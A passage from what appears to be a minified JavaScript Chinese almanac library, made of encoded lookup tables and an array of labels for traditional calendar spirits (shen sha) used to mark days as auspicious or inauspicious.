F2C207A6C55,2413=010270290F2C207A6C55,0437=010270290F2C207A6C55,0935=010270550F,032C201B18=010270550F20,2B24=010270550F20,2F80261906=010270550F20,2C2E2732=010270550F20,2C2E071A=010270550F20,2C2E3700=010270550F20,7A7D1724=010270550F203800,2F80263921=010270550F202C29,416D290F=010270550F202C807138152952,1619=010270550F202C8071381529527A,3207=010270550F202C80711529525600,0829=010270550F2000,060D=010270550F2000,0001=010270550F2000,2736=010270550F207A,1B1E=010270550F207A,2C2E140B=010270550F207A6C,0114=010270550F7A6C,032C202C3B=010270550F7A6C,032C20201F=0102550F20,7A702C1A13=0102550F20,7A702C3637=0102550F20,7A702C280B=0102550F20,7A702C223B=0102550F20,7A702C032D04=0102100F2C29528320,7A701409=0102100F2C29528320,7A70552307=0102100F2C2952832000,0005=0102100F295283,032C207A700A00=0102100F2955528320,7A2C71707D082D=0102100F2955528320,7A702C2E2809=0102100F295552832000,7A702C2E2B2D=0102100F7055528315,021E=0102100F7055528315,0C20=0102100F7055528315,2F80263420=0102100F7055528315,2F80261510=0102100F7055528315,2F80262E10=0102100F7055528315,2F80262806=0102100F7055528315,2F80263134=0102100F7055528315,2F80261D38=0102100F7055528315,2F8026251A=0102100F7055528315,2F80263A2A=0102100F7055528315,2F80267A7D1120=0102100F7055528315,2F80267A7D0824=0102100F7055528315,2C2E1E00=0102100F7055528315,2C2E7A2F1D=0102100F7055528315,032C200A06=0102100F7055528315,7A7D2C2E1C2E=0102100F70555283153800,2F80261832=0102100F70555283153800,2C2E280A=0102100F70555283153800,2C2E320A=0102100F705552831538007A,2738=0102100F705552831538007A6C,2F80260720=0102100F705552831538007A6C,2F8026032B=0102100F70555283152C292000,1907=0102100F70555283152C292000,3703=0102100F70555283152C292000,2739=0102100F70555283152C29207A,251B=0102100F70555283152C29207A,2B25=0102100F70555283152C29207A6C,1331=0102100F70555283152C207A,0D29=0102100F70555283152C80717A,1B1D=0102100F70555283158071,032C200D2D=0102100F705552831500,1725=0102100F705552831500,352D=0102100F705552831500,0C19=0102100F705552831500,150F=0102100F705552831500,3025=0102100F705552831500,0F07=0102100F705552831500,1E09=0102100F705552831500,251F=0102100F705552831500,010C=0102100F705552831500,2F80261A10=0102100F705552831500,2F80261016=0102100F705552831500,2F80260934=0102100F705552831500,2F80262910=0102100F705552831500,2F80267A7D1A14=0102100F705552831500,2C2E2304=0102100F705552831500,7A7D3421=0102100F7055528315002C2920,212F=0102100F7055528315002C807138,111F=0102100F7055528315002C807138,3135=0102100F7055528315008071,032C200828=0102100F7055528315007A6C,2022=0102100F70555283156C,7A7D140A=0102100F70555283156C,7A7D2C2E2127=0102100F70555283157A,1618=0102100F70555283157A,0B0F=0102100F70555283157A,1836=0102100F70555283157A,172E=0102100F70555283157A,2F8026352A=0102100F70555283157A,2F80262B2E=0102100F70555283157A,2F8026082A=0102100F70555283157A,2F80262306=0102100F70555283157A,2F80263702=0102100F70555283157A,2F80262C38=0102100F70555283157A,2F80261E06=0102100F70555283157A,2F80261B1A=0102100F70555283157A,2F8026032A=0102100F70555283157A,2C2E1F14=0102100F70555283157A,2C2E3810=0102100F70555283157A,2C2E262C=0102100F70555283157A29,032C20201A=0102100F70555283157A00,2F80260A02=0102100F70555283157A00,2F80261838=0102100F70555283157A6C,2F80260E34=0102100F70555283157A6C,2F80260438=0102100F70555283157A6C,2C2E2F1A=0102100F70555283157A6C,2C2E2305=0102100F528315,7A70553525=0102100F5283152C8071,7A70550723=0102100F528315807138,7A7055032C200D2A=0102100F55528315,2F80267A2C71707D3316=0102100F55528315,2F80267A2C71707D1224=0102100F55528315,2F80267A2C71707D212E=0102100F55528315,2F80267A700616=0102100F55528315,2F80267A70380C=0102100F55528315,2F80267A700434=0102100F55528315,2F80267A702A18=0102100F55528315,7A2C71707D2628=0102100F55528315,7A2C71707D100C=0102100F55528315,7A2C71707D2F80261729=0102100F55528315,7A701F15=0102100F55528315,7A70240E=0102100F55528315,7A703632=0102100F55528315,7A701339=0102100F55528315,7A700115=0102100F55528315,7A702C2C37=0102100F55528315,7A702C320B=0102100F55528315,7A702C3206=0102100F55528315,7A702C2E2238=0102100F55528315,616D2F80267A2C71707D3816=0102100F555283153800,2F80267A701406=0102100F555283153800,2F80267A700111=0102100F555283152C8071,7A700501=0102100F555283152C8071,7A70370B=0102100F555283152C807138,7A703B37=0102100F555283152C80713800,7A701C2F=0102100F555283152920,7A702C240F=0102100F555283152920,7A702C0A03=0102100F555283152920,7A702C0221=0102100F55528315292000,7A702C2E3317=0102100F55528315292000,7A702C2E3634=0102100F5552831500,2F80267A2C71707D3028=0102100F5552831500,7A2C71707D111A=0102100F5552831500,7A2C71707D071E=0102100F5552831500,7A2C71707D2913=0102100F5552831500,7A702F19=0102100F5552831500,7A702301=0102100F5552831500,7A702C3919=0102100F5552831500,7A702C3B33=0102100F5552831500,7A702C2E0223=0102100F5552831500,7A702C03032F=0102100F55528315006C,7A702C2E262E=0102100F555283156C,2F80267A70032E=0102100F555283156C,7A2C71707D0F0B=0102100F555283156C,7A701D3B=0102100F555283156C,7A702C2E030116=01100F1571292C20,2F80267A703200=01100F1571292C20,7A7055370A=01100F1571292C2000,7A701B22=01100F1571292C2000,7A701E04=01100F1571292C2000,416D1336=01100F1571292C20007A70556C,391A=01100F1571292C20007A6C7055,1C24=01100F1571292C207A7055,2F80260D2E=01100F15712920,7A702C2E2D0A=01100F15712920,7A702C2E2800=01100F15712920027A7055,2C2E251E=01100F157129207A70556C,2C2E1228=01100F157129207A70556C,416D2C2E050A=01100F5220,7A70550000=01100F5220,616D2624=01100F5220,616D2F80267A702804=01100F5220006C,7A70550F06=01100F52207A70556C,2C2E2F1E=01100F52207A70556C,2C2E1014=01100F527A70556C,032C20161E=01100F712920,7A702C2E0A0A=01100F71522C2920,616D161C=0070100F292C20,01020F04=0006100F7020,7A7D01026D183A=0006100F7020,616D0102201C=0006100F20,7A2C71707D01026D1D37=000170100F292C20,2F18=000170100F292C802038,161D=00014B0F,032C201338=00014B0F2C2002,2F80261728=00014B0F20,2C2E0F0A=00014B0F20,7A2C71707D1833=00014B0F20,7A702C1407=00014B0F20,7A702C1401=0001060838,2C2E1123=0001060838,416D032C202019=000106082C38,2C31=000106082C38,391F=000106082C38,2523=000106082C38,7A70416D1C29=000106082C38020F71295283,3811=000106082C38020F71295283,7A700937=000106082C386C550F197120,7A700117=00010252100F29202C7A706C55,1337=00010206700F202C807138152952,3A2E=00010206100F7020,616D0610=00010206100F20,7A2C71707D0328=00010206100F20,7A700F01=00010206100F20,7A702C3310=00010206100F20,7A702C2E3139=0001100F298020,7A702C2625=00010870556C100F2C20,1909=00010870556C100F2C20,391E=00010870556C100F2C20,2124=00010870556C100F2C20,2F80267A7D0F00=00010870556C100F2C2038,2D09=00010870556C100F2C2002,0500=00010870556C100F2C207A,2C39=00010870556C100F2C207A,2518=00010870556C100F2C207A,0B0C=00010870556C100F2C207A,2F80262911=00010870556C100F7A,032C200007=000108556C100F2C2029,7A700A07=000108556C100F2C2029,7A701332=000108556C100F20,2C2E7A70100D=000108556C100F20,7A702C2E2239=000108556C100F20,7A702C2E0A01=000108556C100F20,7A702C2E380D=0001086C100F2C20,7A70551D36=0001086C100F2C20,7A70552F1F=000108100F70552920,010D=000108100F70552920,616D0507=000108100F705529202C80713815,0B0D=000108100F705529202C8071157A,3133=000108100F7055292002,2309=000108100F7055292002,416D0002=000108100F705529207A,2F80263202=000108100F705529207A,2F80263638=000108100F705529207A,2C2E2A1A=000108100F705529207A38,2F80262414=000108100F705529207A6C,2C2E2E14=000108100F552920,7A2C71707D1404=000108100F552920,7A2C71707D0B17=000108100F552920,7A70330D=000108100F552920,7A702C172F=000108100F552920,7A702C2E3707=000108100F5529206C,616D7A702C2E302E=6C55700F197120,2C2E7A7D0C22=6C55700F197120,7A7D01026D1E02=6C550F297120,000106037A703923=6C550F297120,7A702C2E03230A=6C550F1920,7A2C71707D240C=6C550F19200210,7A2C71707D000106031A16=6C550F197120,000106037A701513=6C550F197120,7A703A2B=6C550F197120,7A701837=6C550F197120,7A702F23=6C550F197120,7A702F22=6C550F197120,7A702D07=6C550F197120,7A702C2E3922=6C550F197120,7A700102093A=6C550F197120,7A70000106031B19=6C550F197120,616D7A70071F=6C550F197120,616D7A702C2E212B=6C550F197120,616D7A702C2E000106032734=6C550F197120292C,000106037A700325=6C550F1971200001020610,7A702C122B=6C550F19712008,000106037A702411=6C100F2952,7A7055032C20010E=100F2C29528320,01023704=100F2C29528320,0102363A=100F292C206C55,000106037A702B26=100F2920,7A2C71707D01026D302C=100F7055528315,01021E08=100F7055528315,01022730=100F7055528315,01021512=100F7055528315,010200352C=100F7055528315,7A7D01026D2F1C=100F7055528315,7A7D01026D0222=100F70555283153800,01026D2412=100F70555283157A,01022230=100F70555283157A,0102060E=100F70555283157A6C,01022C3A=100F70555283157A6C,01026D1F12=100F1571292C20,01026D3B36=100F1571292C20,01026D1516=100F1571292C20,000106037A702302=100F1571292C20,000106037A701D32=100F1571292C20,000106082F8026330E=100F1571292C20,000106086D2A1C=100F1571292C20,7A7001026D313A=100F1571292C20,7A7000010603341C=100F1571292C20,416D7A70000106032B2A=100F1571292C2002,000106037A700326=100F1571292C20556C,000106037A70273A=100F1571292C2000,01026D0722=100F1571292C2000,01026D2E0C=100F1571292C206C55,000106037A701408=100F1571292C207A706C55,01022020=100F1571292C207A706C55,000106081726=100F1571292C207A6C7055,0102290E=100F1571292C207A6C7055,000106080932=100F1571292C207A6C7055,000106080D26=100F52,00010608032C20100E=100F5283153800,01027A70550B16=100F5220,2F8026000106081122=100F5220,6D010200133A=100F5220,01026D1F16=100F5220,000106037A703132=100F5220,000106083B3A=100F5220,000106082522=100F5220,00010608190A=100F5220,000106082C2E021C=100F5220,7A70000106030936=100F52202C,01026D3A2C=100F52206C55,01027A701A0C=100F52206C55,000106037A700E30=100F52206C55,000106037A700A08=100F52207A706C55,000106083204=100F52207A6C5570,01026D0B0E=100F55528315,01027A2C71707D0004=100F55528315,7A2C71707D01026D1D3A=100F55528315,7A2C71707D01026D3418=100F5552831500,7A2C71707D0102201D=100F712920,7A702C2E00010608030E36=100F71522C2920,01023635=100F715229,00010608032C20021B=7A70550F2C715220,1900=7A70550F715220,2C2E0A09=7A70556C,00010608172C=7A70556C,00010608032C200B14=7A70556C,00010608032C202914=7A70556C0F197120,2C2E0938=7A70556C0F197120,000106082C2E111E=7A70556C000108,0502=7A70556C000108,2F80260D2F=7A70556C0001082C807138152952,2D0B=7A70556C0001082C807138152952,3633=7A70556C0001082C807115295256,0C18=7A70556C0008,01020218=7A70556C0008,0102302F=7A70556C100F295220,000106082C35=7A70556C100F295220,000106081E0B=7A70556C100F2952202C807115,3130=7A70556C100F29522002,000106080506=7A70556C100F29522001,2C2E330F=7A70556C100F29522001022C8071,010F=7A70556C100F295220010200,0435=7A70556C100F295280713815,032C200614=7A70556C100F295201,032C20122C=7A70556C100F29520102,032C203B39=7A706C550F297120,0F05=7A706C550F297102,032C200D25=7A706C550F19712001,616D2233=7A706C550F19712000010608,2626=7A6C70550F197120,01021A17=7A6C70550F197120,00010608262F=7A6C70550F1971202C29,000106083529=7A6C70550F19712002,616D000106082D08=7A6C70550F197120103800,0102341F=7A6C55700F197120,2C2E172B=082C38,7A7055000106030D27=082C38,7A70000106030827=08556C100F2C20,000106037A702803=08556C100F2C20,000106037A701013=08556C100F2C20,7A7000010603262B=08556C100F2C20,7A7000010603240D=08556C100F2C20,7A70000106033631=08556C100F2C20,7A70000106030431=08556C100F20,7A702C2E000106031D35=08100F552920,000106037A701335=08100F552920,000106037A700612=08100F55292038,000106037A70";a.SHEN_SHA=["{s.none}","{sn.tianEn}","{sn.muCang}","{sn.shiYang}","{sn.shengQi}","{sn.yiHou}","{sn.qingLong}","{sn.zaiSha}","{sn.tianHuo}","{sn.siJi}","{sn.baLong}","{sn.fuRi}","{sn.xuShi}","{sn.mingTang}","{sn.yueSha}","{sn.yueXu}","{sn.xueZhi}","{sn.tianZei}","{sn.wuXu}","{sn.tuFu}","{sn.guiJi}","{sn.xueJi}","{sn.yueDe}","{sn.yueEn}","{sn.siXiang}","{sn.wangRi}","{sn.tianCang}","{sn.buJiang}","{sn.yaoAn}","{sn.wuHe}","{sn.mingFeiDui}","{sn.yueJian}","{sn.xiaoShi}","{sn.tuHu}","{sn.wangWang}","{sn.tianXing}","{sn.tianDe}","{sn.guanRi}","{sn.jiQi}","{sn.yuYu}","{sn.daShi}","{sn.daBai}","{sn.xianChi}","{sn.zhuQue}","{sn.shouRi}","{sn.tianWu}","{sn.fuDe}","{sn.liuYi}","{sn.jinTang}","{sn.jinKui}","{sn.yanDui}","{sn.zhaoYao}","{sn.jiuKong}","{sn.jiuKan}","{sn.jiuJiao}","{sn.xiangRi}","{sn.baoGuang}","{sn.tianGang}","{sn.siShen}","{sn.yueXing}","{sn.yueHai}","{sn.youHuo}","{sn.chongRi}","{sn.shiDe}","{sn.minRi}","{sn.sanHe}","{sn.linRi}","{sn.tianMa}","{sn.shiYin}","{sn.mingFei}","{sn.siQi}","{sn.diNang}","{sn.baiHu}","{sn.yueDeHe}","{sn.jingAn}","{sn.yuTang}","{sn.puHu}","{sn.jieShen}","{sn.xiaoHao}","{sn.tianDeHe}","{sn.yueKong}","{sn.yiMa}","{sn.tianHou}","{sn.chuShen}","{sn.yuePo}","{sn.daHao}","{sn.wuLi}","{sn.tianLao}","{sn.yinDe}","{sn.fuSheng}","{sn.tianLi}","{sn.zhiSi}","{sn.yuanWu}","{sn.yangDe}","{sn.tianXi}","{sn.tianYi}","{sn.siMing}","{sn.yueYan}","{sn.diHuo}","{sn.fourHit}","{sn.daSha}","{sn.daHui}","{sn.tianYuan}","{sn.liuHe}","{sn.wuFu}","{sn.shengXin}","{sn.heKui}","{sn.jieSha}","{sn.siQiong}","{sn.gouChen}","{sn.chuShuiLong}","{sn.baFeng}","{sn.tianShe}","{sn.wuMu}","{sn.baZhuan}","{sn.yinCuo}","{sn.siHao}","{sn.yangCuo}","{sn.siFei}","{sn.sanYin}","{sn.xiaoHui}","{sn.yinDaoChongYang}","{sn.danYin}","{sn.guChen}","{sn.yinWei}","{sn.xingHen}","{sn.liaoLi}","{sn.jueYin}","{sn.chunYang}","{sn.qiNiao}","{sn.suiBo}","{sn.yinYangJiaoPo}","{sn.yinYangJuCuo}","{sn.yinYangJiChong}","{sn.zhuZhen}","{sn.yangCuoYinChong}","{sn.qiFu}","{sn.tianGou}","{sn.jiuHu}","{sn.chengRi}","{sn.tianFu}","{sn.guYang}","{sn.jueYang}","{sn.chunYin}","{sn.liuShe}","{sn.yinShen}","{sn.jieChu}","{sn.yangPoYinChong}"];a.DAY_SHEN_SHA="100=010203040506,0708090A0B101=010C0D,0E0F101112131415102=16011718191A1B1C1D1E,1F20212223103=24011825261B271D1E,28292A2B104=012C2D2E2F3031,3233343536105=3738,393A3B3C3D123E106=3F404142434445,464748107=494A4B4C4D,4E108=4F5051524C4D5345,54555657109=58595345,5A5B12565C10A=5D415E5F60,616263640B6510B=0266676869,6A6B6C0A3E6D10C=1602171803041B05061E,07086E10D=24181B0C0D,0E0F1011126F13141510E=70191A1C1D,1F2021222310F=0125261B271D,28292A2B110=012C2D2E2F3031,3233343536111=49013738,393A3B3C3D123E112=4F50013F404142434445,4648113=014A4B,4E6E114=51524C4D5345,54550B5657115=0158595345,5A5B12565C116=1601185D415E5F60,61626364117=24021867681B69,6A6B3E6D118=0203040506,0708119=1B0C0D,0E0F10111213141511A=191A1B1C1D1E,1F2021222311B=4925261B271D1E,28292A11C=4F502C2D2E2F3031,323334353611D=3738,393A3B3C3D123E11E=3F404142434445,460B4811F=4A4B,4E71120=16171851524C4D5345,545556121=241858595345,5A5B12565C122=5D415E5F60,61626364123=0267681B69,6A6B3E6D124=0203041B05061E,070847125=491B0C0D,0E0F101112131415126=4F50191A1C1D1E,1F20212223127=2526271D1E,28292A2B128=2C2D2E2F3031,32333435360B129=3738,393A3B3C3D123E12A=1617183F404142434445,464812B=24184A4B,4E7212C=51524C4D53,5455565712D=0158595345,5A5B12565C12E=015D415E5F60,616263647312F=49010267681B69,6A6B3E6D130=4F500102030405061E,070874131=010C0D,0E0F101112131415726E132=191A1C1D1E,1F2021220B722375133=2526271D1E,28292A2B134=1617182C2D2E2F3031,3233343536135=24183738,393A3B3C3D126F3E136=3F4041424344,4648137=4A4B,4E72138=51524C4D5345,545576567257139=4958595345,5A5B7612565C7713A=4F505D415E5F60,6162636413B=02676869,6A6B3E6D200=1601025D60,393B28292A11090A201=0103041A1B4A,123435360B6D202=011819681B4C1D061E,3D1014203=011718252F591D0D1E,1F20213233204=012C26,3C23205=493751522D2E69,121364223E2B206=503F4005311E,6A3A5A5B207=5841440C38,4615208=431C4D45,6B4E5648209=27534B45,545507086162125620A=16666730,0E0F635720B=0241425E5F1B,6C0A0B3E5C20C=02185D1B601E,393B28292A116E20D=171803041B4A,126F3435366D20E=7019684C1D06,3D101420F=4901252F591D0D,1F2021323378210=50012C26,3C23211=013751522D2E69,121364223E2B212=013F40053145,6A3A5A5B213=015841440C38,46156E214=16431C4D5345,6B4E5648215=27534B45,545507086162120B5648216=18671B30,0E0F6357217=02171841425E5F1B,3E5C218=025D60,393B28292A11219=4903041A1B4A,123435366D21A=5019681B4C1D061E,3D101421B=252F591D0D45,1F2021323321C=2C26,3C2321D=3751522D2E69,121364223E2B21E=163F40053145,6A3A5A5B21F=5841440C38,467147150B220=18431C4D5345,6B4E5648221=171827534B45,5455070861621256222=6730,0E0F6357223=490241425E5F1B,3E5C224=50025D1B601E,393B28292A11225=03041A4A,123435366D226=19684C1D061E,3D1014227=252F591D0D1E,1F20213233228=162C26,3C23229=3751522D2E69,121364220B3E2B22A=183F40053145,6A3A5A5B22B=17185841440C38,46157222C=431C4D53,6B4E564822D=490127534B45,54550708616212567922E=5001671B30,0E0F635722F=010241425E5F,3E5C230=01025D601E,393B28292A1174231=0103041A4A,1234353647726E6D232=1619684C1D061E,3D1014233=252F591D0D1E,1F202132330B75234=182C26,3C23235=17183751522D2E69,126F1364223E2B236=3F400531,6A3A5A5B237=495841440C38,461572238=50431C4D5345,6B4E76567248239=27534B45,5455070861627612567323A=6730,0E0F635723B=0241425E5F,3E5C300=0102415E5F1A1B69,090A471457301=011B05,6A125C302=5001185D19515203042F0C1D601E,323315303=4F490118251C1D1E,3C5A5B106D304=012C2706,1F20213B710B787A305=58372668300D,6B123E306=173F402D2E45,07086423307=00,393A0E2B308=24164142444A533145,61624622567B309=674C533845,28292A4E12135630A=431B594D,5455633435364830B=021B27,3D116C0A3E30C=500218415E5F1A1B691E,146E5730D=4F49181B05,6A126F5C30E=705D19515203042F0C1D60,3233150B30F=01251C1D,3C5A5B106D310=01172C2706,1F20213B7C311=0158372668300D,6B123E312=2416013F402D2E45,0708476423313=01,393A0E0F6E2B314=4142444A533145,61624622567D315=66671B4C533845,28292A4E121356316=5018431B594D,54556334353648317=4F4902181B4B,3D113E318=02415E5F1A69,140B57319=1B05,6A125C31A=175D19515203042F0C1D601E,32331531B=251C1D1E,3C5A5B106D31C=24162C2706,1F20213B31D=58372668300D,6B123E31E=3F402D2E45,0708642331F=00,393A0E0F2B320=50184142444A533145,61624622567E321=4F4918671B4C533845,28292A4E121356322=43594D,5455633435360B48323=021B4B,3D113E324=0217415E5F1A691E,1457325=05,6A125C326=58165D19515203042F0C1D601E,323315327=251C1D1E,3C5A5B106D328=2C2706,1F20213B75329=58372668300D,6B123E32A=50183F402D2E45,0708642332B=4F4918,393A0E0F722B32C=4142444A5331,616246220B567B32D=01671B4C533845,28292A4E12135632E=011743594D,5455633435364832F=01024B,3D113E330=24160102415E5F1A691E,741457331=0105,6A12726E5C332=5D19515203042F0C1D601E,32331572333=251C1D1E,3C5A5B106D334=50182C2706,1F20213B335=4F491858372668300D,6B126F3E336=3F402D2E,0708640B23337=00,393A0E0F722B338=174142444A533145,616246762256727B73339=674C533845,28292A4E7612135633A=241643594D,5455633435364833B=024B,3D113E400=5001431B,5A5B1248401=490141425E5F2F4B,32336314402=4F01024A1D1E,396B3C130B57403=01025803044C1D1E,07085C404=01183F5D5960,0E0F10127F405=171819,1F20213E6D788075406=162526690645,28292A407=242C2D2E050D,6162343536647B408=3767680C5345,6A3A3B3D12155623409=4041441C5345,46562B40A=501B274D31,4E1140B=4951521A1B3038,5455223E40C=4F431B1E,5A5B0981120B6E4840D=41425E5F2F4B,3233631440E=02184A1D,396B3C135740F=010217185803044C1D,0708475C410=16013F585960,0E0F1012411=240119,1F20213E6D412=012526690645,28292A413=012C2D2E050D,6162343536646E7B414=503767681B0C5345,6A3A3B3D126F155623415=494041441B1C5345,46562B416=4F1B274D31,4E11710B417=51521A1B3038,54556C81223E418=18431B,5A5B1248419=171841425E5F2F4B,3233631441A=16024A1D1E,396B3C135741B=24025844044C1D1E,07085C41C=3F5D5960,0E0F101241D=19,1F20213E6D41E=50702526690645,28292A41F=492C2D2E050D,6162343536647D420=4F663767681B0C5345,6A3A3B3D12150B5623421=4041441B1C5345,46562B422=181B274D31,4E11423=171851521A3038,5455223E424=16431E,5A5B1248425=2441425E5F2F4B,32336314426=024A1D1E,396B3C1357427=025803044C1D1E,07085C428=503F5D5960,0E0F10126F429=4919,1F20213E6D42A=4F2526690645,28292A0B8242B=2C2D2E050D,616234353664727E7342C=183767681B0C53,6A3A3B3D1215562342D=0117184041441C5345,4647562B42E=1601274D31,4E1142F=240151521A3038,5455223E430=01431E,5A5B761248431=0141425E5F2F4B,32336314726E432=50024A1D1E,396B3C137257433=49025844044C1D1E,0708745C434=4F3F5D5960,0E0F10120B435=19,1F20213E6D75436=1825266906,28292A82437=17182C2D2E050D,616234353664727B73438=163767680C5345,6A3A3B3D1215567223439=244041441C5345,46562B43A=274D31,4E1143B=51521A3038,545576223E83500=012F4D31,54550708323312501=01586938,0E0F3C63502=16010241435E5F051D1E,641448503=01020C1D4B1E,6A28292A353615220B504=0117183F03041C,123457505=181927,3D103E5C506=5D25306045,1F20213B616213507=492C2667,6D508=503751522D2E530645,1256509=401B4A530D45,393A5A5B115650A=4142441A1B4C,462350B=681B59,6B4E3E2B50C=162F4D311E,5455070832330981126E50D=586938,0E0F3C0B50E=02171841435E5F051D,64144850F=0102180C1D4B,6A28292A35361522510=013F03041C,123457511=49011927,3D103E5C512=50015D25306045,1F20213B616213513=012C26671B,6E6D514=3751522D2E1B530645,126F56515=401B4A530D45,393A5A5B1156516=164142441A1B4C,467123517=6859,6B4E6C810B3E2B518=17182F4D31,54550708323312519=18586938,0E0F3C6351A=0241435E5F051D1E,64144851B=49020C1D4B1E,6A28292A3536152251C=503F03041C,12345751D=1927,3D103E5C51E=705D25306045,1F20213B61621351F=2C26671B,6D520=163751522D2E1B530645,1256521=404A530D45,393A5A5B110B56522=17184142441A1B,4623523=186859,6B4E3E2B524=2F4D311E,54550708323312525=49586938,0E0F3C63526=500241435E5F051D1E,641448527=020C1D4B1E,6A28292A35361522528=3F03041C,126F344757529=1927,3D103E5C52A=165D25306045,1F20213B616213658452B=662C2667,0B726D52C=17183751522D2E1B5306,125652D=0118404A530D45,393A5A5B115652E=014142441A4C,462352F=49016859,6B4E3E2B530=50012F4D311E,545507083233761285531=01586938,0E0F3C63726E532=0241435E5F051D1E,64147248533=020C1D4B1E,6A28292A7435361522534=163F03041C,123457535=1927,3D100B3E5C536=16185D253060,1F20213B61621378537=182C2667,726D538=3751522D2E530645,125672539=49404A530D45,393A5A5B115653A=504142441A4C,46472353B=681B59,6B4E763E2B600=241601304D,3C28292A4E1235361423601=01,54553B63342B602=0102681D311E,3D603=010241425E5F4A1D381E,64604=01183F434C,39127148605=4F49181951520304594B,61620B3E73606=50256745,5A5B102257607=172C69,1F20215C608=5D37261B05536045,6B111256609=402D2E1A1B0C5345,6B11125660A=24161B1C06,6A3A0E0F1360B=5841442F270D,3233463E60C=304D1E,3C28292A4E0981123536146E2360D=00,54553B63342B60E=0218681D31,3D60F=4F4901021841425E5F4A1D38,640B610=50013F434C,391248611=01171951520304594B,61623E612=0125671B45,5A5B102257613=012C1B69,1F20216E5C614=24165D37261B05536045,6B11126F56615=402D2E1A1B0C5345,070815566D616=1C06,6A3A0E0F1347617=5841442F270D,3233466C813E618=18304D,3C28292A4E1235361423619=4F4918,54553B63340B2B61A=5002681D311E,3D61B=021741425E5F4A1D381E,6461C=3F434C,39124861D=1951520304594B,61623E61E=24167025671B45,5A5B10225761F=2C1B69,1F20215C620=5D372605536045,6B111256621=402D2E1A0C5345,070815566D622=181B1C06,6A3A0E0F13623=4F49185841442F270D,3233460B3E624=50304D1E,3C28292A4E1235361423625=17,54553B63342B626=02681D311E,3D627=0241425E5F4A1D381E,64628=24163F434C,39126F48629=1951520304594B,61623E62A=256745,5A5B1022578662B=2C69,1F2021725C7562C=185D37261B055360,6B11125662D=4F490118402D2E1A0C5345,0708150B566D62E=50011C06,6A3A0E0F1362F=01175841442F270D,3233463E630=01304D1E,3C28292A4E761235361423631=01,54553B6334726E2B87632=241602681D311E,3D72633=0241425E5F4A1D381E,7464634=3F434C,39124748635=1951520304594B,61623E6573636=661825671B,5A5B10225786637=4F49182C69,1F20210B725C75638=505D372605536045,6B11125672639=17402D2E1A0C5345,070815566D63A=1B1C06,6A3A0E0F1363B=5841442F270D,323346763E700=0103404142445906,46701=01020D,4E14702=50015152694D1D1E,54553B23703=4901051D1E,5A5B2B1288704=4F0102415E5F0C31,6162636415705=6667681C38,6A6B3E706=4303042745,07080B48707=02304B,0E0F101112708=16171819,1F20135657709=24185825261B5345,28292A353622565C70A=025D2C2D2E2F4A60,3233893470B=374C,393A3C3D3E6D70C=503F4041424459061E,466E70D=49020D,4E1470E=4F5152694D1D,54553B70F=01051D,5A5B12132B710=0102415E5F0C31,61626364150B65711=0167681C38,6A6B3E712=162417184303041B2745,070848713=240102181B304B,0E0F1011126E714=191A1B5345,1F20215657715=5825261B5345,28292A353622565C717=49374C,393A3C3D126F473E6D718=4F3F404142445906,46719=020D,4E1471A=515269,1D1E71B=051D1E,5A5B12132B71C=16021718415E5F0C31,616263641571D=241867681B1C38,6A6B3E71E=4303041B2745,07084871F=021B30,0E0F101112720=50191A5345,1F20215657721=495825265345,28292A353622565C722=4F025D2C2D2E2F4A60,32338934723=374C,393A3C3D123E6D724=3F4041424459061E,46098A0B725=020D,4E7114726=1617185152694D1D1E,54553B23727=2418051D1E,5A5B12132B728=02415E5F0C31,616263641573729=67681B1C38,6A6B3E72A=504303042745,07084872B=4902304B,0E0F1011126F7272C=4F70191A1B,1F2021565772D=015825265345,28292A353622565C72E=01025D2C2D2E2F4A60,323389340B72F=01374C,393A3C3D6C8A123E6D730=160117183F4041424459061E,46731=240102180D,4E14726E732=5152694D1D1E,54553B767223733=051D1E,5A5B7612132B77734=5002415E5F0C31,6162636415735=4967681C38,6A6B473E736=4F4303041B27,7448737=02304B,0E0F10111272738=191A5345,1F20210B56725775739=5825265345,28292A353622565C73A=160217185D2C2D2E2F4A60,3233893473B=2418374C,393A3C3D123E6D800=50013F5D402760,6A3A5A5B22801=490102414430,466D802=014D1D061E,6B4E4714803=011D0D1E,54550708616212804=0102671B4A,0E0F6323805=41425E5F4C,8B2B806=16593145,3928292A113536807=025803041A1B38,1234130B808=181943681B695345,3D105648809=1718252F0553534B45,1F20213B32335680A=50022C260C,3C155780B=493751522D2E1C,12643E5C80C=3F5D4027601E,6A3A5A5B226E80D=02414430,466D80E=4D1D06,6B4E1480F=011D0D,5455070861621279810=16010266674A,0E0F6323811=0141425E5F1B4C,0B3E2B812=01181B593145,3928292A113536813=010217185803041A1B38,1234136E814=501943681B695345,3D105648815=49252F05534B45,1F20213B323356816=022C260C,3C1557817=3751522D2E1C,126F643E5C818=3F5D402760,6A3A5A5B22819=02414430,466D81A=164D1D061E,6B4E1481B=1D0D1E,545507086162120B6581C=0218671B4A,0E0F632381D=171841425E5F1B4C,3E2B81E=501B593145,3928292A11353681F=49025D03041A38,123413820=194368695345,3D10475648821=252F05534B45,1F20213B323356716=50025D2C2D2E2F4A60,32338934822=022C260C,3C1557823=3751522D2E1C,12643E5C824=163F5D4027601E,6A3A5A5B098A22825=02414430,46710B6D826=184D1D061E,6B4E14827=17181D0D1E,54550708616212828=5002671B4A,0E0F6323829=4941425E5F4C,3E2B82A=593145,3928292A11353682B=025803041A38,126F34137282C=701943681B6953,3D10564882D=01252F05534B45,1F2021613233567882E=1601022C260C,3C155782F=013751522D2E1C,6C8A12640B3E5C830=01183F5D4027601E,6A3A5A5B22831=01021718414430,46726E6D832=504D1D061E,6B4E761472833=491D0D1E,545507086162761273834=02674A,0E0F6323835=41425E5F4C,3E2B836=1B5931,3928292A11743536837=025803041A38,12341372838=16194368695345,3D10567248839=252F05534B45,1F20213B32330B567583A=02182C260C,3C155783B=17183751522D2E1C,12643E5C900=013F408C2E4C,0708641457901=010259,393A0E0F5C902=2416015D4142441D601E,61624635367B903=0167691D1E,28292A4E126D904=01021B054D06,5455637134220B905=580C0D,3D11153E906=17415E5F1A1B1C45,23907=4F49021B27,6A3B12472B908=501819515203042F30533145,323356909=1825533845,3C5A5B105690A=022C43,1F2021487C90B=3726684A4B,6B12133E90C=24163F402D2E4C1E,070864146E5790D=0259,393A0E0F5C90E=5D4142441D60,61624635360B7B90F=0167691D,28292A4E126D910=0102171B054D06,5455633422911=4F4901581B0C0D,3D11153E912=500118415E5F1A1B1C45,23913=0102181B27,6A3B126E2B914=19515203042F30533145,323356915=25533845,3C5A5B1056916=2416022C43,1F202148917=3726684A4B,6B126F133E918=3F402D2E4C,070864140B57919=0259,393A0E0F5C91A=175D4142441D601E,61624635367D91B=4F4966671B691D1E,28292A4E126D91C=5002181B054